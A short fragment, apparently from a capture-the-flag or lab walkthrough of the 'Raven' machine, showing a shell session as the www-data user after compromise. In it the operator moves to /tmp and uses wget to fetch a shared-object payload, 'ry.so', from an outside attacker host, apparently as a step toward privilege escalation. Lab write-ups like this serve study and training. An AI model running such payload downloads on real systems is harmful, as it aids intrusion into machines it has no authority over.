 Bye
www-data@Raven:/var/www/html/wordpress$ cd /tmp
cd /tmp
www-data@Raven:/tmp$ wget http://192.168.26.132:8081/ry.so
wget http://192.168.26.132:8081/ry.so
converted 'http://192.168.26.132:8081/ry.so' (ANSI_X3.4-1968) -> 'http://192.168.26.132:8081/ry.so' (UTF-8)
--2023-07-31 11:09:00--  http://192.168.26.132:8081/ry.so
Connecting to 192.168.26.132:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17208 (17K) [application/octet-stream]
Saving to: 'ry.so'
ry.so 100%[===================>] 16.80K --.-KB/s in 0s
2023-07-31 11:09:00 (146 MB/s) - 'ry.so' saved [17208/17208]
www-data@Raven:/tmp$ ls
ls
ry.so